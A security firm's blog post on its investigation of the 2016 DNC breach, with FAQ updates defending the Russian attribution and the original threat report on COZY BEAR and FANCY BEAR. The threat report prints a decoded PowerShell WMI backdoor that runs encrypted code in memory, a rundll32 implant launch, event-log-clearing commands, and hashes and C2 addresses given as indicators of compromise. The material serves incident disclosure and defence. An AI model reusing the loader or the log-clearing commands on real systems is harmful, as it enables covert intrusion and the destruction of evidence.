# Our Work with the DNC: Setting the record straight

crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

Editorial Team

June 5, 2020

**June 5, 2020 UPDATE**

Blog update following the release of the testimony by Shawn Henry, CSO and President of CrowdStrike Services, before the House Intelligence Committee that was recently declassified.

**What was CrowdStrike's role in investigating the hack of the DNC?**

CrowdStrike was contacted on April 30, 2016 to respond to a suspected breach. We began our work with the DNC on May 1, 2016, collecting intelligence and analyzing the breach. After conducting this analysis and identifying the adversaries on the network, on June 10, 2016 we initiated a coordinated remediation event to ensure the intruders were removed and could not regain access. That remediation process lasted approximately 2-3 days and was completed on June 13, 2016.

**Why did the DNC contact CrowdStrike?**

The DNC contacted CrowdStrike to respond to a suspected cyber attack impacting its network. The DNC was first alerted to the hack by the FBI in September 2015. According to testimony by DNC IT contractor Yared Tamene Wolde-Yohannes, the FBI attributed the breach to the Russian Government in September 2015 (page 7).

**Why did the DNC hire CrowdStrike instead of just working with the FBI to investigate the hack?**

The FBI doesn't perform incident response or network remediation services when organizations need to get back to business after a breach.

CrowdStrike is a leader in protecting customers around the world from cyber threats. It is common for organizations to hire third-party industry experts, like CrowdStrike, to investigate and remediate cyber attacks when they suspect a breach even if they are collaborating with law enforcement. As John Carlin, former Assistant Attorney General for the National Security Division at The Department of Justice, testified before the House Intelligence Committee (cited from page 21 of his testimony):

*"A lot of — outside of any political organization, companies, most corporations, they often would use these third party contractors, who they hired through their own counsel, and maximize the control from the point of view of the victim."*

**Did CrowdStrike have proof that Russia hacked the DNC?**

Yes, and this is also supported by the U.S. Intelligence community and independent Congressional reports.

Following a comprehensive investigation that CrowdStrike detailed publicly, the company concluded in May 2016 that two separate Russian intelligence-affiliated adversaries breached the DNC network.

To reference, CrowdStrike's account of their DNC investigation, published on June 14, 2016, *"CrowdStrike Services Inc., our Incident Response group, was called by the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We deployed our IR team and technology and immediately identified two sophisticated adversaries on the network – COZY BEAR and FANCY BEAR…. At DNC, COZY BEAR intrusion has been identified going back to summer of 2015, while FANCY BEAR separately breached the network in April 2016."*

This conclusion has most recently been supported by the Senate Intelligence Committee in April 2020 issuing a report [intelligence.senate.gov] validating the previous conclusions of the Intelligence community, published on January 6, 2017, that Russia was behind the DNC data breach.The Senate report states on page 48:

*"The Committee found that specific intelligence as well as open source assessments support the assessment that President Putin approved and directed aspects of this influence campaign."*

Furthermore, in his testimony in front of the House Intelligence Committee, Shawn Henry stated the following with regards to CrowdStrike's degree of confidence that the intrusion activity can be attributed to Russia, cited from page 24:

1. *HENRY: We said that we had a high degree of confidence it was the Russian Government. And our analysts that looked at it and that had looked at these types of attacks before, many different types of attacks similar to this in different environments, certain tools that were used, certain methods by which they were moving in the environment,and looking at the types of data that was being targeted, that it was consistent with a nation-state adversary and associated with Russian intelligence.*

**Have any other organizations concluded that Russia was behind the DNC hack?**

Yes. CrowdStrike's conclusion that Russia was behind the DNC hack is supported by the U.S. Intelligence community and also by independent Congressional reports. Most recently, the Senate Intelligence Committee released a report in April 2020 that validated the previous conclusions of the Intelligence Community Assessment, published on January 6, 2017, all concluding that Russia was behind the DNC data breach.

- Page 157 of the Senate report states that the Select Committee on Intelligence "conducted an extensive examination of the intelligence demonstrating Russia's intrusions into DNC networks." Senator Richard Burr (R – North Carolina), who served as Chairman of the Senate Intelligence Committee at the time the report was issued, confirmed this finding: "The Committee found no reason to dispute the Intelligence Community's conclusions."
- The Intelligence Community Assessment, published on January 6, 2017 also confirms that Russia was behind the DNC hack, stating on page 2 of the report: "In July 2015, Russian intelligence gained access to Democratic National Committee (DNC) networks and maintained that access until at least June 2016. This unclassified ODNI report was based on extensive classified intelligence collected by the CIA, NSA, and FBI; the ODNI determined the classified intelligence should not be released in order to protect the sensitive sources and methods by which it was collected.

It's also worth noting that other security companies, including Fidelis and FireEye have supported CrowdStrike's analysis.

**Does CrowdStrike have evidence that data was exfiltrated from the DNC network?**

Yes. Shawn Henry stated in his testimony to the House Intelligence Committee that CrowdStrike had indicators of exfiltration (page 32) and that data had clearly left the network. Also, on page 2, the Intelligence Community Assessment also confirmed that the Russian intelligence agency GRU *"had exfiltrated large volumes of data from the DNC."*

**Did CrowdStrike see in real-time the adversaries exfiltrate data and emails from the DNC network?**

No and that's typical for incident response cases. In the vast majority of cyber investigations, incident responders don't witness exfiltration in real-time. In fact, often we are called in after theft has taken place. We collect forensics, evidence of prior activity on the network, map where the adversary has gained access and prepare remediation plans.

In this particular case, CrowdStrike saw circumstantial evidence of data exfiltration from the DNC network. As a reference point circumstantial evidence is the type of evidence such as DNA analysis or fingerprints that are fully admissible in courts.

Shawn Henry stated in his testimony that CrowdStrike had indicators of exfiltration (page 32 of the testimony):

*"Counsel just reminded me that, as it relates to the DNC' we have indicators that data was exfiltrated. We did not have concrete evidence that data was exfiltrated from the DNC, but we have indicators that it was exfiltrated.'*

and circumstantial evidence that data was taken as he states on page 75 "so there is circumstantial evidence that it was taken" and page 76:

*"MR. HENRY: So, to go back, because I think it's important to characterize this. We didn't have a network sensor in place that saw data leave' We said that the data left based on the circumstantial evidence. That was a conclusion that we made. when I answered that question, I was trying to be as factually accurate' I want to provide the facts. so I said that we didn't have direct evidence' But we made a conclusion that the data left the network."*

On page 32 of the testimony, Henry also explains that

*"We don't have video of it happening, but there are indicators that it happened" and "we did not have concrete evidence that data was exfiltrated from the DNC, but we have indicators that it was exfiltrated."* As another reference point, the independent report by Special Counsel Robert S. Mueller also cites the theft of documents from the DNC and DCCC on page 40, stating the following:

*"Officers from Unit 26165 stole thousands of documents from the DCCC and DNC networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees."***Is it true that part of the exfiltration happened after CrowdStrike was already engaged by the DNC?**

This question about the specific timeline of the exfiltration is addressed directly by Shawn Henry in his testimony on page 26.

*"MR. HENRY: So the analysis started the first day or two in May, and then that was about 4 to 6 weeks. I think, on June 10th, we started what we call the remediation event. so we collected enough intelligence. We identified where the adversaries were in the environment' We came up with a remediation plan to say we see them in multiple locations. This – these are the actions that we need to execute in order to put a new infrastructure in place and to ensure that the adversaries don't have access to the new infrastructure. So that would have been June 10th when we started. And we did the remediation event over a couple of days."*

Of note, it is a standard practice in incident response to first coordinate a remediation event to prevent the adversary from doing further damage and following that to fully restore network functionality. We followed industry best practices to accomplish the fastest remediation path for our customer.

On page 27 of Shawn Henry's testimony, he further explains CrowdStrike's role as incident responders:

*"To be clear, our goal, my goal was to protect the client. We were hired to protect the client. We identified an adversary there. The goal was to make sure that the adversary was removed and the client had a clean environment with which to work."*

**Did any DNC endpoints protected by your technology get breached in subsequent attacks?**

There is no indication of subsequent breaches taking place on any DNC machine protected by CrowdStrike Falcon.

**Do you have a comment about the allegation that Russia stole Democratic Party emails from John Podesta and then passed them to WikiLeaks?**

CrowdStrike was not involved in investigating John Podesta's email leaks. Henry says on page 62 of this testimony, he "has no relationship with them [the Podesta emails]."

**What is the timeline of the DNC hack?**

According to public records, this is the timeline of the DNC hack that CrowdStrike was hired to investigate. :

- **Beginning in July 2015: "**Russian intelligence gained access to Democratic National Committee (DNC) networks ( page 2).
- **Sept. 25, 2015:** An FBI agent contacted the DNC Information Technology director/contractor in charge of the DNC network, alerting him to suspicious activity in the network and referencing the "Dukes" (p16), a well-known pseudonym in the cybersecurity community for Russian government actors. The FBI agent called the DNC again in October 2015, November 2015, December 2015 (p12) asking the contractor to "corroborate, to look into specific activities that the FBI had noticed emanating from the DNC network that could be nefarious." (p8)
- **Beginning in December 2015: Russian intelligence actors engaged in attacks on election systems, including scanning a "widely used vendor of election systems," according to DHS. The attacks continued through June 2016 (p30.)**
- **Beginning April 2016:** The GRU "…stole thousands of documents from the DCCC and DNC networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees." (p40)
- **April 14, 2016:** "The GRU began stealing DCCC data shortly after it gained access to the network. On April 14, 2016 (approximately three days after the initial intrusion) GRU officers downloaded rar.exe onto the DCCC's document server. The following day, the GRU searched one compromised DCCC computer for files containing search terms that included "Hillary," "DNC," "Cruz," and "Trump."
- **April 28, 2016:** The DNC contractor discovered unusual activity on the DNC network. "…the first day that we found activity on our network that was unusual, nefarious by adversaries…" "we saw sort of very loud activity… on one of our Window servers that couldn't have been done by one of us…an authorized user. The kinds of activity we were looking at was accessing multiple different password vaults of different users, which is not something that anyone would do. And so that triggered an alarm for us…" (p24)
- **April 30, 2016:** CrowdStrike was contacted by the DNC outside counsel to discuss a suspected breach. ***This was CrowdStrike's first involvement in this matter.*** (p6)
- **May 1-2, 2016:** CrowdStrike initiated an investigation into the breach of the DNC network. (p26)
- **June 10-13, 2016:** The DNC network remediation took place. (p35)
- **June 13, 2016:** CrowdStrike and the DNC outside counsel alerted the FBI that they had identified Russian actors on the DNC network. (p35)
- **June 2016:** The FBI requested forensic information, indicators of compromise (pieces of malicious code) that CrowdStrike discovered on the DNC computer network. With DNC permission, CrowdStrike continued to share information from the breach through December 2016, including "digital images" or copies of hard-drives. (p35)
- **June 14, 2016:** The DNC, via CrowdStrike, publicly announced the breach of the DNC network and detailed its investigation.
- **July 29, 2016:** The DCCC publicly announced it was a victim of Russian hacking.
- **August 26, 2016:** Separate cyber activity continued on state election systems through Dec 29, 2016 ( p25-26.) Later it was discovered the Russians had, at least, scanned a total of 21 state election infrastructures. (p50)- **September 20, 2016:** "On September 20, 2016, the GRU began to generate copies of the DNC data using [redacted] function designed to allow users to produce backups of databases (referred to [redacted] as "snapshots"). The GRU then stole those snapshots by moving them to [redacted] account that they controlled, from there the copies were moved to GRU-controlled computers. The GRU stole approximately 300 gigabytes of data from the DNC cloud-based account." (pp 49-50)
- **October 7, 2016:** DHS & ODNI release joint statement about stolen emails: "The U.S. Intelligence Community (USIC) is confident that the Russian Government directed the recent compromises of e-mails from US persons and institutions, including from US political organizations….These thefts and disclosures are intended to interfere with the US election process.(p1)
- **January 6, 2017**. "The Department of Homeland Security (DHS) designated the infrastructure used to administer the Nation's elections as critical infrastructure. This designation recognizes that the United States' election infrastructure is of such vital importance to the American way of life that its incapacitation or destruction would have a devastating effect on the country." (p1)

**January 22, 2020 UPDATE**

**CrowdStrike is non-partisan** – we routinely work with both Republican and Democratic organizations to protect them from cyber-attacks – along with thousands of other organizations around the world of all industries and sizes.

Here are a few key facts about CrowdStrike:

- We were **founded in California** and are headquartered in the heart of Silicon Valley in Sunnyvale, California. We are one of the fastest growing global companies in cybersecurity today.
- Our **founders have no connections to Ukraine**. Suggestions to the contrary are completely false.
- We have **never had physical possession of the DNC servers**. We conducted our investigation using a process called "imaging" — an established practice in cyber investigations that involves making a copy of the hard drives and memory. This is standard procedure for cyber investigations.
- We worked closely with law enforcement and **provided all forensic evidence and analysis to the FBI** as requested.

We are proud of our work and will remain focused on our mission of protecting our customers around the world from dangerous cyber threats.We are grateful that the media has debunked false claims about our work for the Democratic National Committee (DNC) in 2016:

- **The Washington Post**, The Russians manipulated our elections. We helped.
  An opinion piece by David Ignatius discussing the lessons from Thomas Rid's new book, making the case that the 2016 election meddling was a proven example of Russia's disinformation tenet.
- **The New York Times**, Republican-Led Review Backs Intelligence Findings on Russian Interference:
  A three-year review by the Republican-led Senate Intelligence Committee unanimously found that the intelligence community assessment stating that Russia breached the DNC was fundamentally sound and untainted by politics.
- **NBC News**, Meet the Press 12/29/19:
  - Clint Watts and Chuck Todd discuss CrowdStrike and the conspiracy theory that has been debunked.
  - Transcript here: https://www.nbcnews.com/meet-the-press/meet-press-december-29-2019-n1106036
- **The Washington Post**, In call to Ukraine's president, Trump revived a favorite conspiracy theory about the DNC hack:
  Discusses the CrowdStrike conspiracy theory and how it has been debunked.
- **CNN Business**, What is CrowdStrike and why is it part of the Trump whistleblower complaint?:
  Gives background on CrowdStrike and debunks the conspiracy theory
- **Wired**, How Trump's Ukraine Mess Entangled CrowdStrike:
  Discusses the CrowdStrike theory and debunks the idea that there is a missing server.
- **NBC News**, Debunking The Crowdstrike Conspiracy Theory
  Discusses the CrowdStrike theory and how it has been debunked.
- **The Daily Beast**, The Truth About Trump's Insane Ukraine 'Server' Conspiracy:
  Describes why Trump's theories about Ukraine and CrowdStrike have been debunked.
- **CNN**, "Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"
  Discusses the conspiracy theory and how it has been debunked.

**September 25, 2019 Update:**

With regards to our investigation of the DNC hack in 2016, we provided all forensic evidence and analysis to the FBI. As we've stated before, we stand by our findings and conclusions that have been fully supported by the US Intelligence community.

**FAQ on Recent News Coverage of CrowdStrike**

**Is your owner Ukrainian?**

No. CrowdStrike was founded by George Kurtz and Dmitri Alperovitch. George is an American entrepreneur and recognized security expert, author, entrepreneur, and speaker. He also started Foundstone, a worldwide security products and services company that was acquired by McAfee in 2004.

CrowdStrike's Co-founder Dmitri Alperovitch is a Russia-born U.S. citizen, who has spent all of his adult life in the United States, and has no connection to Ukraine.

As a public company, our ownership is available on the SEC.gov website.**Do you stand behind your work for the DNC?**

As we've repeatedly stated, we stand by the findings and analysis of our investigation, and, as detailed in our company statement, we've provided all forensic evidence and analysis to the FBI as requested. Additionally, our findings have been supported by the U.S. intelligence community and other cybersecurity companies.

The investigation is detailed on our blog below.

**Did you comply with FBI's requests for information?**

We've provided all forensic evidence and analysis to the FBI related to the DNC investigation as requested. We have never declined any request for information from the FBI related to this investigation, and there are no pending requests for information by the FBI.

**Do you have the DNC servers?**

We have never taken physical possession of any DNC servers. When cyber investigators respond to an incident, they capture that evidence in a process called "imaging." It involves making an exact byte-for-byte copy of the hard drives. They do the same for the machine's memory, capturing evidence that would otherwise be lost at the next reboot, and they monitor and store the traffic passing through the victim's network. This has been standard procedure in incident response investigations for decades. The images, not the computer's hardware, provide the evidence.

Our cloud-native, crowdsourced approach to solving cybersecurity enables us to deliver state- of-the-art protection to organizations big and small. Consequently, we are proud that customers from every major industry, level of government, and political affiliation turn to CrowdStrike to stop breaches.

**Are you affiliated with the Democratic party?**

CrowdStrike is not affiliated with any political party. We are a public cybersecurity company, and are non-partisan. We have done cybersecurity work for, and currently protect, both Republican and Democratic political organizations at the state, local, and federal level, and we have thousands of non-political companies and organizations as customers.

**Do you have Secretary Hillary Clinton's email server? Have you ever had access to her emails?**

No. We have never worked for Secretary Clinton or her campaign, and never had access to her server or emails.

**Where can I find more information?**

Many news outlets have written about CrowdStrike's investigation of the DNC hack and subsequent comments made by President Trump. You can learn more at:

- NBC News, November 14, 2019: Debunking The Crowdstrike Conspiracy Theory
- CNN, September 30, 2019: "Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"
- AP/Washington Post, September 27, 2019: "Why Trump asked Ukraine's president about 'CrowdStrike'"
- Daily Beast, September 25, 2019: "The Truth About Trump's Insane Ukraine 'Server' Conspiracy"
- Wired, September 25, 2019: "How Trump's Ukraine Mess Entangled CrowdStrike"
- Daily Beast, July 17, 2019: "Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"
- Security Week, October 4, 2018: "The DNC Hacker Indictment: A Lesson in Failed Misattribution"
- Daily Beast, July 16, 2018 : "Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"
- Daily Beast, June 13, 2018: "Mueller Indicts 12 Russian Officers for Hacking Dems in 2016"
- U.S. Department of Justice Indictment, June 13, 2018: "Case 1:18-cr-00215-ABJ"
- ArsTechnica, March 23, 2018: "DNC "lone hacker" Guccifer 2.0 pegged as Russian spy after opsec fail"
- Tech Crunch, March 22, 2018: "More evidence ties alleged DNC hacker Guccifer 2.0 to Russian intelligence"
- AP, January 26, 2018: "Report: Dutch spies caught Russian hackers on tape"
- De Volkskrant, January 25, 2018: "Dutch Intelligence Watched Russian Hackers Attack the U.S"
- AP, November 2, 2017: "Russia hackers pursued Putin foes, not just US Democrats"
- The Hill, August 14, 2017: "Why the latest theory about the DNC not being hacked is probably wrong"
- Daily Beast, July 20, 2017: "Putin's Hackers Now Under Attack—From Microsoft"
- Washington Post, July 6, 2017: "Here's the public evidence that supports the idea that Russia interfered in the 2016 election"
- Senate testimony of Thomas Rid, March 30, 2017
- Senate testimony of Kevin Mandia, March 30, 2017
- Wired Magazine, March 5, 2017: "Hunting the DNC hackers: how Crowdstrike found proof Russia hacked the Democrats"
- New York Times, Jan. 6, 2017: "Intelligence Report on Russian Hacking" (includes full copy of the official U.S. Intelligence and Law Enforcement Agency report):
- New York Times, Dec. 13, 2016: "The Perfect Weapon: How Russian Cyberpower Invaded the U.S."
- Washington Post, June 20, 2016: "Cyber researchers confirm Russian government hack of Democratic National Committee"
- ThreatConnect Blog, June 17, 2016: "Rebooting Watergate: Tapping into the Democratic National Committee"
- SecureWorks Blog, June 16, 2016: "Russian Threat Group Targets Clinton Campaign"**June 15, 2016 UPDATE:**

CrowdStrike stands fully by its analysis and findings identifying two separate Russian intelligence-affiliated adversaries present in the DNC network in May 2016. On June 15, 2016 a blog post to a WordPress site authored by an individual using the moniker Guccifer 2.0 claimed credit for breaching the Democratic National Committee. This blog post presents documents alleged to have originated from the DNC.

Whether or not this posting is part of a Russian Intelligence disinformation campaign, we are exploring the documents' authenticity and origin. Regardless, these claims do nothing to lessen our findings relating to the Russian government's involvement, portions of which we have documented for the public and the greater security community.

**June 14, 2016**

## Bears in the Midst: Intrusion Into the Democratic National Committee

**By Dmitri Alperovitch**

There is rarely a dull day at CrowdStrike where we are not detecting or responding to a breach at a company somewhere around the globe. In all of these cases, we operate under strict confidentiality rules with our customers and cannot reveal publicly any information about these attacks. But on rare occasions, a customer decides to go public with information about their incident and give us permission to share our knowledge of the adversary tradecraft with the broader community and help protect even those who do not happen to be our customers. This story is about one of those cases.

CrowdStrike Services Inc., our Incident Response group, was called by the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We deployed our IR team and technology and immediately identified two sophisticated adversaries on the network – COZY BEAR and FANCY BEAR. We've had lots of experience with both of these actors attempting to target our customers in the past and know them well. In fact, our team considers them some of the best threat actors out of all the numerous nation-state, criminal and hacktivist/terrorist groups we encounter on a daily basis. Their tradecraft is superb, operational security second to none and the extensive usage of 'living-off-the-land' techniques enables them to easily bypass many security solutions they encounter. In particular, we identified advanced methods consistent with nation-state level capabilities including deliberate targeting and 'access management' tradecraft – both groups were constantly going back into the environment to change out their implants, modify persistent methods, move to new Command & Control channels and perform other tasks to try to stay ahead of being detected. Both adversaries engage in extensive political and economic espionage for the benefit of the government of the Russian Federation and are believed to be closely linked to the Russian government's powerful and highly capable intelligence services.

COZY BEAR (also referred to in some industry reports as CozyDuke or APT 29) is the adversary group that last year successfully infiltrated the unclassified networks of the White House, State Department, and US Joint Chiefs of Staff. In addition to the US government, they have targeted organizations across the Defense, Energy, Extractive, Financial, Insurance, Legal, Manufacturing Media, Think Tanks, Pharmaceutical, Research and Technology industries, along with Universities. Victims have also been observed in Western Europe, Brazil, China, Japan, Mexico, New Zealand, South Korea, Turkey and Central Asian countries. COZY BEAR's preferred intrusion method is a broadly targeted spearphish campaign that typically includes web links to a malicious dropper. Once executed on the machine, the code will deliver one of a number of sophisticated Remote Access Tools (RATs), including AdobeARM, ATI-Agent, and MiniDionis. On many occasions, both the dropper and the payload will contain a range of techniques to ensure the sample is not being analyzed on a virtual machine, using a debugger, or located within a sandbox. They have extensive checks for the various security software that is installed on the system and their specific configurations. When specific versions are discovered that may cause issues for the RAT, it promptly exits. These actions demonstrate a well-resourced adversary with a thorough implant-testing regime that is highly attuned to slight configuration issues that may result in their detection, and which would cause them to deploy a different tool instead. The implants are highly configurable via encrypted configuration files, which allow the adversary to customize various components, including C2 servers, the list of initial tasks to carry out, persistence mechanisms, encryption keys and others. An HTTP protocol with encrypted payload is used for the Command & Control communication.

FANCY BEAR (also known as Sofacy or APT 28) is a separate Russian-based threat actor, which has been active since mid 2000s, and has been responsible for targeted intrusion campaigns against the Aerospace, Defense, Energy, Government and Media sectors. Their victims have been identified in the United States, Western Europe, Brazil, Canada, China, Georgia, Iran, Japan, Malaysia and South Korea. Extensive targeting of defense ministries and other military victims has been observed, the profile of which closely mirrors the strategic interests of the Russian government, and may indicate affiliation with Главное Разведывательное Управление (Main Intelligence Department) or GRU, Russia's premier military intelligence service. This adversary has a wide range of implants at their disposal, which have been developed over the course of many years and include Sofacy, X-Agent, X-Tunnel, WinIDS, Foozer and DownRage droppers, and even malware for Linux, OSX, IOS, Android and Windows Phones. This group is known for its technique of registering domains that closely resemble domains of legitimate organizations they plan to target. Afterwards, they establish phishing sites on these domains that spoof the look and feel of the victim's web-based email services in order to steal their credentials. FANCY BEAR has also been linked publicly to intrusions into the German Bundestag and France's TV5 Monde TV station in April 2015.

At DNC, COZY BEAR intrusion has been identified going back to summer of 2015, while FANCY BEAR separately breached the network in April 2016. We have identified no collaboration between the two actors, or even an awareness of one by the other. Instead, we observed the two Russian espionage groups compromise the same systems and engage separately in the theft of identical credentials. While you would virtually never see Western intelligence agencies going after the same target without de-confliction for fear of compromising each other'soperations, in Russia this is not an uncommon scenario. "Putin's Hydra: Inside Russia's Intelligence Services", a recent paper from European Council on Foreign Relations, does an excellent job outlining the highly adversarial relationship between Russia's main intelligence services – Федеральная Служба Безопасности (FSB), the primary domestic intelligence agency but one with also significant external collection and 'active measures' remit, Служба Внешней Разведки (SVR), the primary foreign intelligence agency, and the aforementioned GRU. Not only do they have overlapping areas of responsibility, but also rarely share intelligence and even occasionally steal sources from each other and compromise operations. Thus, it is not surprising to see them engage in intrusions against the same victim, even when it may be a waste of resources and lead to the discovery and potential compromise of mutual operations.

The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and compiled with py2exe and another Powershell backdoor with persistence accomplished via Windows Management Instrumentation (WMI) system, which allowed the adversary to launch malicious code automatically after a specified period of system uptime or on a specific schedule. The Powershell backdoor is ingenious in its simplicity and power. It consists of a single obfuscated command setup to run persistently, such as:

```
powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand
ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQAYQApAA0ACgB7AA0ACgAJACQAcgBlAH(
```

**This decodes to:**

```
function perfCr($crTr, $data){
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms, $crTr,
[System.Security.Cryptography.CryptoStreamMode]::Write)
$cs.Write($data, 0, $data.Length)
$cs.FlushFinalBlock()
$ret = $ms.ToArray()
$cs.Close()
$ms.Close()
}
catch{}
return $ret
}
function decrAes($encData, $key, $iv)
{
$ret = $null
try{
$prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key
$prov.IV = $iv
$decr = $prov.CreateDecryptor($prov.Key, $prov.IV)
$ret = perfCr $decr $encData
}
Catch{}
return $ret
}
function sWP($cN, $pN, $aK, $aI)
{
if($cN -eq $null -or $pN -eq $null){return $false}
try{
$wp = ([wmiclass]$cN).Properties[$pN].Value
$exEn = [Convert]::FromBase64String($wp)
$exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec)
if($ex -eq $null -or $ex -eq '')
{return}
Invoke-Expression $ex
return $true
}
catch{
return $false

$aeK = [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43,
0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00)
```$ael = [byte[]] (0xbe, 0x7a, 0x90, 0xd9, 0xd5, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67)
sWP 'Wmi' 'Wmi' $aeK $ael | Out-Null

This one-line powershell command, stored only in WMI database, establishes an encrypted connection to C2 and downloads additional powershell modules from it, executing them in memory. In theory, the additional modules can do virtually anything on the victim system. The encryption keys in the script were different on every system. Powershell version of credential theft tool MimiKatz was also used by the actors to facilitate credential acquisition for lateral movement purposes.

FANCY BEAR adversary used different tradecraft, deploying X-Agent malware with capabilities to do remote command execution, file transmission and keylogging. It was executed via rundll32 commands such as:

rundll32.exe "C:\Windows\twain_64.dll"

In addition, FANCY BEAR's X-Tunnel network tunneling tool, which facilitates connections to NAT-ed environments, was used to also execute remote commands. Both tools were deployed via RemCOM, an open-source replacement for PsExec available from GitHub. They also engaged in a number of anti-forensic analysis measures, such as periodic event log clearing (via wevtutil cl System and wevtutil cl Security commands) and resetting timestamps of files.

Intelligence collection directed by nation state actors against US political targets provides invaluable insight into the requirements directed upon those actors. Regardless of the agency or unit tasked with this collection, the upcoming US election, and the associated candidates and parties are of critical interest to both hostile and friendly nation states. The 2016 presidential election has the world's attention, and leaders of other states are anxiously watching and planning for possible outcomes. Attacks against electoral candidates and the parties they represent are likely to continue up until the election in November.

Indicators of Compromise:

| IOC | Adversary | IOC Type | Additional Info |
|---|---|---|---|
| 6c1bce76f4d2358656132b6b1d471571820688ccdbaca0d86d0ca082b9390536 | COZY BEAR | SHA256 | pagemgr.exe (SeaDaddy implant) |
| b101cd29e18a515753409ae86ce68a4cedbe0d640d385eb24b9bbb69cf8186ae | COZY BEAR | SHA256 | pagemgr.exe (SeaDaddy implant) |
| 185[.]100[.]84[.]134:443 | COZY BEAR | C2 | SeaDaddy implant C2 |
| 58[.]49[.]58[.]58:443 | COZY BEAR | C2 | SeaDaddy implant C2 |
| 218[.]1[.]98[.]203:80 | COZY BEAR | C2 | Powershell implant C2 |
| 187[.]33[.]33[.]8:80 | COZY BEAR | C2 | Powershell implant C2 |
| fd39d2837b30e7233bc54598ff51bdc2f8c418fa5b94dea2cadb24cf40f395e5 | FANCY BEAR | SHA256 | twain_64.dll (64-bit X-Agent implant) |
| 4845761c9bed0563d0aa83613311191e075a9b58861e80392914d61a21bad976 | FANCY BEAR | SHA256 | VmUpgradeHelper.exe (X-Tunnel implant) |
| 40ae43b7d6c413becc92b07076fa128b875c8dbb4da7c036639eccf5a9fc784f | FANCY BEAR | SHA256 | VmUpgradeHelper.exe (X-Tunnel implant) |
| 185[.]86[.]148[.]227:443 | FANCY BEAR | C2 | X-Agent implant C2 |
| 45[.]32[.]129[.]185:443 | FANCY BEAR | C2 | X-Tunnel implant C2 |
| 23[.]227[.]196[.]217:443 | FANCY BEAR | C2 | X-Tunnel implant C2 |

**Interested in learning more about CrowdStrike's Falcon platform?**